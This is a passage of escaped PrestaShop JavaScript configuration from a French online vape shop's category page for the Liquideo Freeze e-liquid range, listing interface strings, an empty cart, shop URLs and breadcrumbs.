suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/409-freeze\",\"meta\":{\"title\":\"Liquideo Freeze : la meilleure gamme des e-liquides glac\\u00e9s pour plus de fraicheur\",\"description\":\"Ressentez les saveurs frissonnantes des e-jus de la gamme Freeze et d\\u00e9couvrez les secrets des petites cr\\u00e9atures cach\\u00e9s dans chaque produit. Les amoureux de sensations fortes y trouveront leur adr\\u00e9naline \\u00e0 chaque bouff\\u00e9e.\",\"keywords\":\"\",\"robots\":\"index\"},\"page_name\":\"category\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-left-column\":true,\"page-category\":true,\"tax-display-enabled\":true,\"category-id-409\":true,\"category-Freeze\":true,\"category-id-parent-408\":true,\"category-depth-level-4\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/409-freeze?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"E-liquides\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/12-eliquides\"},{\"title\":\"Liquideo\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/408-liquideo\"},{\"title\":\"Freeze\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/409-freeze\"}],\"count\":4},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1769389667,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}